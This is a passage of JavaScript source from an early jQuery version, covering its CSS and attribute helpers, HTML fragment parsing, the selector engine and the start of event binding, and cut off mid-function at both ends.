				for ( var value = object[0];
					i < length && callback.call( value, i, value ) !== false; value = object[++i] ){}
		}

		return object;
	},

	prop: function( elem, value, type, i, name ) {
		// Handle executable functions
		if ( jQuery.isFunction( value ) )
			value = value.call( elem, i );

		// Handle passing in a number to a CSS property
		return value && value.constructor == Number && type == "curCSS" && !exclude.test( name ) ?
			value + "px" :
			value;
	},

	className: {
		// internal only, use addClass("class")
		add: function( elem, classNames ) {
			jQuery.each((classNames || "").split(/\s+/), function(i, className){
				if ( elem.nodeType == 1 && !jQuery.className.has( elem.className, className ) )
					elem.className += (elem.className ? " " : "") + className;
			});
		},

		// internal only, use removeClass("class")
		remove: function( elem, classNames ) {
			if (elem.nodeType == 1)
				elem.className = classNames != undefined ?
					jQuery.grep(elem.className.split(/\s+/), function(className){
						return !jQuery.className.has( classNames, className );
					}).join(" ") :
					"";
		},

		// internal only, use hasClass("class")
		has: function( elem, className ) {
			return jQuery.inArray( className, (elem.className || elem).toString().split(/\s+/) ) > -1;
		}
	},

	// A method for quickly swapping in/out CSS properties to get correct calculations
	swap: function( elem, options, callback ) {
		var old = {};
		// Remember the old values, and insert the new ones
		for ( var name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		callback.call( elem );

		// Revert the old values
		for ( var name in options )
			elem.style[ name ] = old[ name ];
	},

	css: function( elem, name, force ) {
		if ( name == "width" || name == "height" ) {
			var val, props = { position: "absolute", visibility: "hidden", display:"block" }, which = name == "width" ? [ "Left", "Right" ] : [ "Top", "Bottom" ];

			function getWH() {
				val = name == "width" ? elem.offsetWidth : elem.offsetHeight;
				var padding = 0, border = 0;
				jQuery.each( which, function() {
					padding += parseFloat(jQuery.curCSS( elem, "padding" + this, true)) || 0;
					border += parseFloat(jQuery.curCSS( elem, "border" + this + "Width", true)) || 0;
				});
				val -= Math.round(padding + border);
			}

			if ( jQuery(elem).is(":visible") )
				getWH();
			else
				jQuery.swap( elem, props, getWH );

			return Math.max(0, val);
		}

		return jQuery.curCSS( elem, name, force );
	},

	curCSS: function( elem, name, force ) {
		var ret, style = elem.style;

		// A helper method for determining if an element's values are broken
		function color( elem ) {
			if ( !jQuery.browser.safari )
				return false;

			// defaultView is cached
			var ret = defaultView.getComputedStyle( elem, null );
			return !ret || ret.getPropertyValue("color") == "";
		}

		// We need to handle opacity special in IE
		if ( name == "opacity" && jQuery.browser.msie ) {
			ret = jQuery.attr( style, "opacity" );

			return ret == "" ?
				"1" :
				ret;
		}
		// Opera sometimes will give the wrong display answer, this fixes it, see #2037
		if ( jQuery.browser.opera && name == "display" ) {
			var save = style.outline;
			style.outline = "0 solid black";
			style.outline = save;
		}

		// Make sure we're using the right name for getting the float value
		if ( name.match( /float/i ) )
			name = styleFloat;

		if ( !force && style && style[ name ] )
			ret = style[ name ];

		else if ( defaultView.getComputedStyle ) {

			// Only "float" is needed here
			if ( name.match( /float/i ) )
				name = "float";

			name = name.replace( /([A-Z])/g, "-$1" ).toLowerCase();

			var computedStyle = defaultView.getComputedStyle( elem, null );

			if ( computedStyle && !color( elem ) )
				ret = computedStyle.getPropertyValue( name );

			// If the element isn't reporting its values properly in Safari
			// then some display: none elements are involved
			else {
				var swap = [], stack = [], a = elem, i = 0;

				// Locate all of the parent display: none elements
				for ( ; a && color(a); a = a.parentNode )
					stack.unshift(a);

				// Go through and make them visible, but in reverse
				// (It would be better if we knew the exact display type that they had)
				for ( ; i < stack.length; i++ )
					if ( color( stack[ i ] ) ) {
						swap[ i ] = stack[ i ].style.display;
						stack[ i ].style.display = "block";
					}

				// Since we flip the display style, we have to handle that
				// one special, otherwise get the value
				ret = name == "display" && swap[ stack.length - 1 ] != null ?
					"none" :
					( computedStyle && computedStyle.getPropertyValue( name ) ) || "";

				// Finally, revert the display styles back
				for ( i = 0; i < swap.length; i++ )
					if ( swap[ i ] != null )
						stack[ i ].style.display = swap[ i ];
			}

			// We should always get a number back from opacity
			if ( name == "opacity" && ret == "" )
				ret = "1";

		} else if ( elem.currentStyle ) {
			var camelCase = name.replace(/\-(\w)/g, function(all, letter){
				return letter.toUpperCase();
			});

			ret = elem.currentStyle[ name ] || elem.currentStyle[ camelCase ];

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			if ( !/^\d+(px)?$/i.test( ret ) && /^\d/.test( ret ) ) {
				// Remember the original values
				var left = style.left, rsLeft = elem.runtimeStyle.left;

				// Put in the new values to get a computed value out
				elem.runtimeStyle.left = elem.currentStyle.left;
				style.left = ret || 0;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				elem.runtimeStyle.left = rsLeft;
			}
		}

		return ret;
	},

	clean: function( elems, context ) {
		var ret = [];
		context = context || document;
		// !context.createElement fails in IE with an error but returns typeof 'object'
		if (typeof context.createElement == 'undefined')
			context = context.ownerDocument || context[0] && context[0].ownerDocument || document;

		jQuery.each(elems, function(i, elem){
			if ( !elem )
				return;

			if ( elem.constructor == Number )
				elem += '';

			// Convert html string into DOM nodes
			if ( typeof elem == "string" ) {
				// Fix "XHTML"-style tags in all browsers
				elem = elem.replace(/(<(\w+)[^>]*?)\/>/g, function(all, front, tag){
					return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i) ?
						all :
						front + "></" + tag + ">";
				});

				// Trim whitespace, otherwise indexOf won't work as expected
				var tags = jQuery.trim( elem ).toLowerCase(), div = context.createElement("div");

				var wrap =
					// option or optgroup
					!tags.indexOf("<opt") &&
					[ 1, "<select multiple='multiple'>", "</select>" ] ||

					!tags.indexOf("<leg") &&
					[ 1, "<fieldset>", "</fieldset>" ] ||

					tags.match(/^<(thead|tbody|tfoot|colg|cap)/) &&
					[ 1, "<table>", "</table>" ] ||

					!tags.indexOf("<tr") &&
					[ 2, "<table><tbody>", "</tbody></table>" ] ||

				 	// <thead> matched above
					(!tags.indexOf("<td") || !tags.indexOf("<th")) &&
					[ 3, "<table><tbody><tr>", "</tr></tbody></table>" ] ||

					!tags.indexOf("<col") &&
					[ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ] ||

					// IE can't serialize <link> and <script> tags normally
					jQuery.browser.msie &&
					[ 1, "div<div>", "</div>" ] ||

					[ 0, "", "" ];

				// Go to html and back, then peel off extra wrappers
				div.innerHTML = wrap[1] + elem + wrap[2];

				// Move to the right depth
				while ( wrap[0]-- )
					div = div.lastChild;

				// Remove IE's autoinserted <tbody> from table fragments
				if ( jQuery.browser.msie ) {

					// String was a <table>, *may* have spurious <tbody>
					var tbody = !tags.indexOf("<table") && tags.indexOf("<tbody") < 0 ?
						div.firstChild && div.firstChild.childNodes :

						// String was a bare <thead> or <tfoot>
						wrap[1] == "<table>" && tags.indexOf("<tbody") < 0 ?
							div.childNodes :
							[];

					for ( var j = tbody.length - 1; j >= 0 ; --j )
						if ( jQuery.nodeName( tbody[ j ], "tbody" ) && !tbody[ j ].childNodes.length )
							tbody[ j ].parentNode.removeChild( tbody[ j ] );

					// IE completely kills leading whitespace when innerHTML is used
					if ( /^\s/.test( elem ) )
						div.insertBefore( context.createTextNode( elem.match(/^\s*/)[0] ), div.firstChild );

				}

				elem = jQuery.makeArray( div.childNodes );
			}

			if ( elem.length === 0 && (!jQuery.nodeName( elem, "form" ) && !jQuery.nodeName( elem, "select" )) )
				return;

			if ( elem[0] == undefined || jQuery.nodeName( elem, "form" ) || elem.options )
				ret.push( elem );

			else
				ret = jQuery.merge( ret, elem );

		});

		return ret;
	},

	attr: function( elem, name, value ) {
		// don't set attributes on text and comment nodes
		if (!elem || elem.nodeType == 3 || elem.nodeType == 8)
			return undefined;

		var notxml = !jQuery.isXMLDoc( elem ),
			// Whether we are setting (or getting)
			set = value !== undefined,
			msie = jQuery.browser.msie;

		// Try to normalize/fix the name
		name = notxml && jQuery.props[ name ] || name;

		// Only do all the following if this is a node (faster for style)
		// IE elem.getAttribute passes even for style
		if ( elem.tagName ) {

			// These attributes require special treatment
			var special = /href|src|style/.test( name );

			// Safari mis-reports the default selected property of a hidden option
			// Accessing the parent's selectedIndex property fixes it
			if ( name == "selected" && jQuery.browser.safari )
				elem.parentNode.selectedIndex;

			// If applicable, access the attribute via the DOM 0 way
			if ( name in elem && notxml && !special ) {
				if ( set ){
					// We can't allow the type property to be changed (since it causes problems in IE)
					if ( name == "type" && jQuery.nodeName( elem, "input" ) && elem.parentNode )
						throw "type property can't be changed";

					elem[ name ] = value;
				}

				// browsers index elements by id/name on forms, give priority to attributes.
				if( jQuery.nodeName( elem, "form" ) && elem.getAttributeNode(name) )
					return elem.getAttributeNode( name ).nodeValue;

				return elem[ name ];
			}

			if ( msie && notxml &&  name == "style" )
				return jQuery.attr( elem.style, "cssText", value );

			if ( set )
				// convert the value to a string (all browsers do this but IE) see #1070
				elem.setAttribute( name, "" + value );

			var attr = msie && notxml && special
					// Some attributes require a special call on IE
					? elem.getAttribute( name, 2 )
					: elem.getAttribute( name );

			// Non-existent attributes return null, we normalize to undefined
			return attr === null ? undefined : attr;
		}

		// elem is actually elem.style ... set the style

		// IE uses filters for opacity
		if ( msie && name == "opacity" ) {
			if ( set ) {
				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				elem.zoom = 1;

				// Set the alpha filter to set the opacity
				elem.filter = (elem.filter || "").replace( /alpha\([^)]*\)/, "" ) +
					(parseInt( value ) + '' == "NaN" ? "" : "alpha(opacity=" + value * 100 + ")");
			}

			return elem.filter && elem.filter.indexOf("opacity=") >= 0 ?
				(parseFloat( elem.filter.match(/opacity=([^)]*)/)[1] ) / 100) + '':
				"";
		}

		name = name.replace(/-([a-z])/ig, function(all, letter){
			return letter.toUpperCase();
		});

		if ( set )
			elem[ name ] = value;

		return elem[ name ];
	},

	trim: function( text ) {
		return (text || "").replace( /^\s+|\s+$/g, "" );
	},

	makeArray: function( array ) {
		var ret = [];

		if( array != null ){
			var i = array.length;
			//the window, strings and functions also have 'length'
			if( i == null || array.split || array.setInterval || array.call )
				ret[0] = array;
			else
				while( i )
					ret[--i] = array[i];
		}

		return ret;
	},

	inArray: function( elem, array ) {
		for ( var i = 0, length = array.length; i < length; i++ )
		// Use === because on IE, window == document
			if ( array[ i ] === elem )
				return i;

		return -1;
	},

	merge: function( first, second ) {
		// We have to loop this way because IE & Opera overwrite the length
		// expando of getElementsByTagName
		var i = 0, elem, pos = first.length;
		// Also, we need to make sure that the correct elements are being returned
		// (IE returns comment nodes in a '*' query)
		if ( jQuery.browser.msie ) {
			while ( elem = second[ i++ ] )
				if ( elem.nodeType != 8 )
					first[ pos++ ] = elem;

		} else
			while ( elem = second[ i++ ] )
				first[ pos++ ] = elem;

		return first;
	},

	unique: function( array ) {
		var ret = [], done = {};

		try {

			for ( var i = 0, length = array.length; i < length; i++ ) {
				var id = jQuery.data( array[ i ] );

				if ( !done[ id ] ) {
					done[ id ] = true;
					ret.push( array[ i ] );
				}
			}

		} catch( e ) {
			ret = array;
		}

		return ret;
	},

	grep: function( elems, callback, inv ) {
		var ret = [];

		// Go through the array, only saving the items
		// that pass the validator function
		for ( var i = 0, length = elems.length; i < length; i++ )
			if ( !inv != !callback( elems[ i ], i ) )
				ret.push( elems[ i ] );

		return ret;
	},

	map: function( elems, callback ) {
		var ret = [];

		// Go through the array, translating each of the items to their
		// new value (or values).
		for ( var i = 0, length = elems.length; i < length; i++ ) {
			var value = callback( elems[ i ], i );

			if ( value != null )
				ret[ ret.length ] = value;
		}

		return ret.concat.apply( [], ret );
	}
});

var userAgent = navigator.userAgent.toLowerCase();

// Figure out what browser is being used
jQuery.browser = {
	version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
	safari: /webkit/.test( userAgent ),
	opera: /opera/.test( userAgent ),
	msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
	mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
};

var styleFloat = jQuery.browser.msie ?
	"styleFloat" :
	"cssFloat";

jQuery.extend({
	// Check to see if the W3C box model is being used
	boxModel: !jQuery.browser.msie || document.compatMode == "CSS1Compat",

	props: {
		"for": "htmlFor",
		"class": "className",
		"float": styleFloat,
		cssFloat: styleFloat,
		styleFloat: styleFloat,
		readonly: "readOnly",
		maxlength: "maxLength",
		cellspacing: "cellSpacing"
	}
});

jQuery.each({
	parent: function(elem){return elem.parentNode;},
	parents: function(elem){return jQuery.dir(elem,"parentNode");},
	next: function(elem){return jQuery.nth(elem,2,"nextSibling");},
	prev: function(elem){return jQuery.nth(elem,2,"previousSibling");},
	nextAll: function(elem){return jQuery.dir(elem,"nextSibling");},
	prevAll: function(elem){return jQuery.dir(elem,"previousSibling");},
	siblings: function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},
	children: function(elem){return jQuery.sibling(elem.firstChild);},
	contents: function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}
}, function(name, fn){
	jQuery.fn[ name ] = function( selector ) {
		var ret = jQuery.map( this, fn );

		if ( selector && typeof selector == "string" )
			ret = jQuery.multiFilter( selector, ret );

		return this.pushStack( jQuery.unique( ret ) );
	};
});

jQuery.each({
	appendTo: "append",
	prependTo: "prepend",
	insertBefore: "before",
	insertAfter: "after",
	replaceAll: "replaceWith"
}, function(name, original){
	jQuery.fn[ name ] = function() {
		var args = arguments;

		return this.each(function(){
			for ( var i = 0, length = args.length; i < length; i++ )
				jQuery( args[ i ] )[ original ]( this );
		});
	};
});

jQuery.each({
	removeAttr: function( name ) {
		jQuery.attr( this, name, "" );
		if (this.nodeType == 1)
			this.removeAttribute( name );
	},

	addClass: function( classNames ) {
		jQuery.className.add( this, classNames );
	},

	removeClass: function( classNames ) {
		jQuery.className.remove( this, classNames );
	},

	toggleClass: function( classNames ) {
		jQuery.className[ jQuery.className.has( this, classNames ) ? "remove" : "add" ]( this, classNames );
	},

	remove: function( selector ) {
		if ( !selector || jQuery.filter( selector, [ this ] ).r.length ) {
			// Prevent memory leaks
			jQuery( "*", this ).add(this).each(function(){
				jQuery.event.remove(this);
				jQuery.removeData(this);
			});
			if (this.parentNode)
				this.parentNode.removeChild( this );
		}
	},

	empty: function() {
		// Remove element nodes and prevent memory leaks
		jQuery( ">*", this ).remove();

		// Remove any remaining nodes
		while ( this.firstChild )
			this.removeChild( this.firstChild );
	}
}, function(name, fn){
	jQuery.fn[ name ] = function(){
		return this.each( fn, arguments );
	};
});

jQuery.each([ "Height", "Width" ], function(i, name){
	var type = name.toLowerCase();

	jQuery.fn[ type ] = function( size ) {
		// Get window width or height
		return this[0] == window ?
			// Opera reports document.body.client[Width/Height] properly in both quirks and standards
			jQuery.browser.opera && document.body[ "client" + name ] ||

			// Safari reports inner[Width/Height] just fine (Mozilla and Opera include scroll bar widths)
			jQuery.browser.safari && window[ "inner" + name ] ||

			// Everyone else use document.documentElement or document.body depending on Quirks vs Standards mode
			document.compatMode == "CSS1Compat" && document.documentElement[ "client" + name ] || document.body[ "client" + name ] :

			// Get document width or height
			this[0] == document ?
				// Either scroll[Width/Height] or offset[Width/Height], whichever is greater
				Math.max(
					Math.max(document.body["scroll" + name], document.documentElement["scroll" + name]),
					Math.max(document.body["offset" + name], document.documentElement["offset" + name])
				) :

				// Get or set width or height on the element
				size == undefined ?
					// Get width or height on the element
					(this.length ? jQuery.css( this[0], type ) : null) :

					// Set the width or height on the element (default to pixels if value is unitless)
					this.css( type, size.constructor == String ? size : size + "px" );
	};
});

// Helper function used by the dimensions and offset modules
function num(elem, prop) {
	return elem[0] && parseInt( jQuery.curCSS(elem[0], prop, true), 10 ) || 0;
}var chars = jQuery.browser.safari && parseInt(jQuery.browser.version) < 417 ?
		"(?:[\\w*_-]|\\\\.)" :
		"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",
	quickChild = new RegExp("^>\\s*(" + chars + "+)"),
	quickID = new RegExp("^(" + chars + "+)(#)(" + chars + "+)"),
	quickClass = new RegExp("^([#.]?)(" + chars + "*)");

jQuery.extend({
	expr: {
		"": function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},
		"#": function(a,i,m){return a.getAttribute("id")==m[2];},
		":": {
			// Position Checks
			lt: function(a,i,m){return i<m[3]-0;},
			gt: function(a,i,m){return i>m[3]-0;},
			nth: function(a,i,m){return m[3]-0==i;},
			eq: function(a,i,m){return m[3]-0==i;},
			first: function(a,i){return i==0;},
			last: function(a,i,m,r){return i==r.length-1;},
			even: function(a,i){return i%2==0;},
			odd: function(a,i){return i%2;},

			// Child Checks
			"first-child": function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},
			"last-child": function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},
			"only-child": function(a){return !jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},

			// Parent Checks
			parent: function(a){return a.firstChild;},
			empty: function(a){return !a.firstChild;},

			// Text Check
			contains: function(a,i,m){return (a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},

			// Visibility
			visible: function(a){return "hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},
			hidden: function(a){return "hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},

			// Form attributes
			enabled: function(a){return !a.disabled;},
			disabled: function(a){return a.disabled;},
			checked: function(a){return a.checked;},
			selected: function(a){return a.selected||jQuery.attr(a,"selected");},

			// Form elements
			text: function(a){return "text"==a.type;},
			radio: function(a){return "radio"==a.type;},
			checkbox: function(a){return "checkbox"==a.type;},
			file: function(a){return "file"==a.type;},
			password: function(a){return "password"==a.type;},
			submit: function(a){return "submit"==a.type;},
			image: function(a){return "image"==a.type;},
			reset: function(a){return "reset"==a.type;},
			button: function(a){return "button"==a.type||jQuery.nodeName(a,"button");},
			input: function(a){return /input|select|textarea|button/i.test(a.nodeName);},

			// :has()
			has: function(a,i,m){return jQuery.find(m[3],a).length;},

			// :header
			header: function(a){return /h\d/i.test(a.nodeName);},

			// :animated
			animated: function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}
		}
	},

	// The regular expressions that power the parsing engine
	parse: [
		// Match: [@value='test'], [@foo]
		/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,

		// Match: :contains('foo')
		/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,

		// Match: :even, :last-child, #id, .class
		new RegExp("^([:.#]*)(" + chars + "+)")
	],

	multiFilter: function( expr, elems, not ) {
		var old, cur = [];

		while ( expr && expr != old ) {
			old = expr;
			var f = jQuery.filter( expr, elems, not );
			expr = f.t.replace(/^\s*,\s*/, "" );
			cur = not ? elems = f.r : jQuery.merge( cur, f.r );
		}

		return cur;
	},

	find: function( t, context ) {
		// Quickly handle non-string expressions
		if ( typeof t != "string" )
			return [ t ];

		// check to make sure context is a DOM element or a document
		if ( context && context.nodeType != 1 && context.nodeType != 9)
			return [ ];

		// Set the correct context (if none is provided)
		context = context || document;

		// Initialize the search
		var ret = [context], done = [], last, nodeName;

		// Continue while a selector expression exists, and while
		// we're no longer looping upon ourselves
		while ( t && last != t ) {
			var r = [];
			last = t;

			t = jQuery.trim(t);

			var foundToken = false,

			// An attempt at speeding up child selectors that
			// point to a specific element tag
				re = quickChild,

				m = re.exec(t);

			if ( m ) {
				nodeName = m[1].toUpperCase();

				// Perform our own iteration and filter
				for ( var i = 0; ret[i]; i++ )
					for ( var c = ret[i].firstChild; c; c = c.nextSibling )
						if ( c.nodeType == 1 && (nodeName == "*" || c.nodeName.toUpperCase() == nodeName) )
							r.push( c );

				ret = r;
				t = t.replace( re, "" );
				if ( t.indexOf(" ") == 0 ) continue;
				foundToken = true;
			} else {
				re = /^([>+~])\s*(\w*)/i;

				if ( (m = re.exec(t)) != null ) {
					r = [];

					var merge = {};
					nodeName = m[2].toUpperCase();
					m = m[1];

					for ( var j = 0, rl = ret.length; j < rl; j++ ) {
						var n = m == "~" || m == "+" ? ret[j].nextSibling : ret[j].firstChild;
						for ( ; n; n = n.nextSibling )
							if ( n.nodeType == 1 ) {
								var id = jQuery.data(n);

								if ( m == "~" && merge[id] ) break;

								if (!nodeName || n.nodeName.toUpperCase() == nodeName ) {
									if ( m == "~" ) merge[id] = true;
									r.push( n );
								}

								if ( m == "+" ) break;
							}
					}

					ret = r;

					// And remove the token
					t = jQuery.trim( t.replace( re, "" ) );
					foundToken = true;
				}
			}

			// See if there's still an expression, and that we haven't already
			// matched a token
			if ( t && !foundToken ) {
				// Handle multiple expressions
				if ( !t.indexOf(",") ) {
					// Clean the result set
					if ( context == ret[0] ) ret.shift();

					// Merge the result sets
					done = jQuery.merge( done, ret );

					// Reset the context
					r = ret = [context];

					// Touch up the selector string
					t = " " + t.substr(1,t.length);

				} else {
					// Optimize for the case nodeName#idName
					var re2 = quickID;
					var m = re2.exec(t);

					// Re-organize the results, so that they're consistent
					if ( m ) {
						m = [ 0, m[2], m[3], m[1] ];

					} else {
						// Otherwise, do a traditional filter check for
						// ID, class, and element selectors
						re2 = quickClass;
						m = re2.exec(t);
					}

					m[2] = m[2].replace(/\\/g, "");

					var elem = ret[ret.length-1];

					// Try to do a global search by ID, where we can
					if ( m[1] == "#" && elem && elem.getElementById && !jQuery.isXMLDoc(elem) ) {
						// Optimization for HTML document case
						var oid = elem.getElementById(m[2]);

						// Do a quick check for the existence of the actual ID attribute
						// to avoid selecting by the name attribute in IE
						// also check to insure id is a string to avoid selecting an element with the name of 'id' inside a form
						if ( (jQuery.browser.msie||jQuery.browser.opera) && oid && typeof oid.id == "string" && oid.id != m[2] )
							oid = jQuery('[@id="'+m[2]+'"]', elem)[0];

						// Do a quick check for node name (where applicable) so
						// that div#foo searches will be really fast
						ret = r = oid && (!m[3] || jQuery.nodeName(oid, m[3])) ? [oid] : [];
					} else {
						// We need to find all descendant elements
						for ( var i = 0; ret[i]; i++ ) {
							// Grab the tag name being searched for
							var tag = m[1] == "#" && m[3] ? m[3] : m[1] != "" || m[0] == "" ? "*" : m[2];

							// Handle IE7 being really dumb about <object>s
							if ( tag == "*" && ret[i].nodeName.toLowerCase() == "object" )
								tag = "param";

							r = jQuery.merge( r, ret[i].getElementsByTagName( tag ));
						}

						// It's faster to filter by class and be done with it
						if ( m[1] == "." )
							r = jQuery.classFilter( r, m[2] );

						// Same with ID filtering
						if ( m[1] == "#" ) {
							var tmp = [];

							// Try to find the element with the ID
							for ( var i = 0; r[i]; i++ )
								if ( r[i].getAttribute("id") == m[2] ) {
									tmp = [ r[i] ];
									break;
								}

							r = tmp;
						}

						ret = r;
					}

					t = t.replace( re2, "" );
				}

			}

			// If a selector string still exists
			if ( t ) {
				// Attempt to filter it
				var val = jQuery.filter(t,r);
				ret = r = val.r;
				t = jQuery.trim(val.t);
			}
		}

		// An error occurred with the selector;
		// just return an empty set instead
		if ( t )
			ret = [];

		// Remove the root context
		if ( ret && context == ret[0] )
			ret.shift();

		// And combine the results
		done = jQuery.merge( done, ret );

		return done;
	},

	classFilter: function(r,m,not){
		m = " " + m + " ";
		var tmp = [];
		for ( var i = 0; r[i]; i++ ) {
			var pass = (" " + r[i].className + " ").indexOf( m ) >= 0;
			if ( !not && pass || not && !pass )
				tmp.push( r[i] );
		}
		return tmp;
	},

	filter: function(t,r,not) {
		var last;

		// Look for common filter expressions
		while ( t && t != last ) {
			last = t;

			var p = jQuery.parse, m;

			for ( var i = 0; p[i]; i++ ) {
				m = p[i].exec( t );

				if ( m ) {
					// Remove what we just matched
					t = t.substring( m[0].length );

					m[2] = m[2].replace(/\\/g, "");
					break;
				}
			}

			if ( !m )
				break;

			// :not() is a special case that can be optimized by
			// keeping it out of the expression list
			if ( m[1] == ":" && m[2] == "not" )
				// optimize if only one selector found (most common case)
				r = isSimple.test( m[3] ) ?
					jQuery.filter(m[3], r, true).r :
					jQuery( r ).not( m[3] );

			// We can get a big speed boost by filtering by class here
			else if ( m[1] == "." )
				r = jQuery.classFilter(r, m[2], not);

			else if ( m[1] == "[" ) {
				var tmp = [], type = m[3];

				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var a = r[i], z = a[ jQuery.props[m[2]] || m[2] ];

					if ( z == null || /href|src|selected/.test(m[2]) )
						z = jQuery.attr(a,m[2]) || '';

					if ( (type == "" && !!z ||
						 type == "=" && z == m[5] ||
						 type == "!=" && z != m[5] ||
						 type == "^=" && z && !z.indexOf(m[5]) ||
						 type == "$=" && z.substr(z.length - m[5].length) == m[5] ||
						 (type == "*=" || type == "~=") && z.indexOf(m[5]) >= 0) ^ not )
							tmp.push( a );
				}

				r = tmp;

			// We can get a speed boost by handling nth-child here
			} else if ( m[1] == ":" && m[2] == "nth-child" ) {
				var merge = {}, tmp = [],
					// parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'
					test = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(
						m[3] == "even" && "2n" || m[3] == "odd" && "2n+1" ||
						!/\D/.test(m[3]) && "0n+" + m[3] || m[3]),
					// calculate the numbers (first)n+(last) including if they are negative
					first = (test[1] + (test[2] || 1)) - 0, last = test[3] - 0;

				// loop through all the elements left in the jQuery object
				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var node = r[i], parentNode = node.parentNode, id = jQuery.data(parentNode);

					if ( !merge[id] ) {
						var c = 1;

						for ( var n = parentNode.firstChild; n; n = n.nextSibling )
							if ( n.nodeType == 1 )
								n.nodeIndex = c++;

						merge[id] = true;
					}

					var add = false;

					if ( first == 0 ) {
						if ( node.nodeIndex == last )
							add = true;
					} else if ( (node.nodeIndex - last) % first == 0 && (node.nodeIndex - last) / first >= 0 )
						add = true;

					if ( add ^ not )
						tmp.push( node );
				}

				r = tmp;

			// Otherwise, find the expression to execute
			} else {
				var fn = jQuery.expr[ m[1] ];
				if ( typeof fn == "object" )
					fn = fn[ m[2] ];

				if ( typeof fn == "string" )
					fn = eval("false||function(a,i){return " + fn + ";}");

				// Execute it against the current filter
				r = jQuery.grep( r, function(elem, i){
					return fn(elem, i, m, r);
				}, not );
			}
		}

		// Return an array of filtered elements (r)
		// and the modified expression string (t)
		return { r: r, t: t };
	},

	dir: function( elem, dir ){
		var matched = [],
			cur = elem[dir];
		while ( cur && cur != document ) {
			if ( cur.nodeType == 1 )
				matched.push( cur );
			cur = cur[dir];
		}
		return matched;
	},

	nth: function(cur,result,dir,elem){
		result = result || 1;
		var num = 0;

		for ( ; cur; cur = cur[dir] )
			if ( cur.nodeType == 1 && ++num == result )
				break;

		return cur;
	},

	sibling: function( n, elem ) {
		var r = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType == 1 && n != elem )
				r.push( n );
		}

		return r;
	}
});
/*
 * A number of helper functions used for managing events.
 * Many of the ideas behind this code orignated from
 * Dean Edwards' addEvent library.
 */
jQuery.event = {

	// Bind an event to an element
	// Original by Dean Edwards
	add: function(elem, types, handler, data) {
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		// For whatever reason, IE has trouble passing the window object
		// around, causing it to be cloned in the process
		if ( jQuery.browser.msie && elem.setInterval )
			elem = window;

		// Make sure that the function being executed has a unique ID
		if ( !handler.guid )
			handler.guid = this.guid++;

		// if data is passed, bind to handler
		if( data != undefined ) {
			// Create temporary function pointer to original handler
			var fn = handler;

			// Create unique handler function, wrapped around original handler
			handler = this.proxy( fn, function() {
				// Pass arguments and context to original handler
				return fn.apply(this, arguments);
			});

			// Store data in unique handler
			handler.data = data;
		}

		// Init the element's event structure
		var events = jQuery.data(elem, "events") || jQuery.data(elem, "events", {}),
			handle = jQuery.data(elem, "handle") || jQuery.data(elem, "handle", function(){
				// Handle the second event of a trigger and when
				// an event is called after a page has unloaded
				if ( typeof jQuery != "undefined" && !jQuery.event.triggered )
					return jQuery.event.handle.apply(arguments.callee.elem, arguments);
			});
		// Add elem as a property of the handle function
		// This is to prevent a memory leak with non-native
		// event in IE.
		handle.elem = elem;

		// Handle multiple events separated by a space
		// jQuery(...).bind("mouseover mouseout", fn);
		jQuery.each(types.split(/\s+/), function(index, type) {
			// Namespaced event handlers
			var parts = type.split(".");
			type = parts[0];
			handler.type = parts[1];

			// Get the current list of functions bound to this event
			var handlers = events[type];

			// Init the event handler queue
			if (!handlers) {
				handlers = events[type] = {};

				// Check for a special event handler
				// Only use addEventListener/attachEvent if the special
				// events handler returns false
				if ( !jQuery.event.special[type] || jQuery.event.special[type].setup.call(elem) === false ) {
					// Bind the global event handler to the element
					if (elem.addEventListener)
						elem.addEventListener(type, handle, false);
					else if (elem.attachEvent)
						elem.attachEvent("on" + type, handle);
				}
			}

			// Add the function to the element's handler list
			handlers[handler.guid] = handler;

			// Keep track of which events have been used, for global triggering
			jQuery.event.global[type] = true;
		});

		// Nullify elem to prevent memory leaks in IE
		elem = null;
	},

	guid: 1,
	global: {},

	// Detach an event or set of events from an element
	remove: function(elem, types, handler) {
		// don't do events on text and comment nodes
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		var events = jQuery.data(elem, "events"), ret, index;

		if ( events ) {
			// Unbind all events for the element
			if ( types == undefined || (typeof types == "string" && types.charAt(0) == ".") )
				for ( var type in events )
					this.remove( elem, type + (types || "") );
			else {
				// types is actually an event object here
				if ( types.type ) {
					handler = types.handler;
					types = types.type;
				}

				// Handle multiple events seperated by a space
				// jQuery(...).unbind("mouseover mouseout", fn);
				jQuery.each(types.split(/\s+/), function(index, type){
					// Namespaced event handlers
					var parts = type.split(".");
					type = parts[0];

					if ( events[type] ) {
						// remove the given handler for the given type
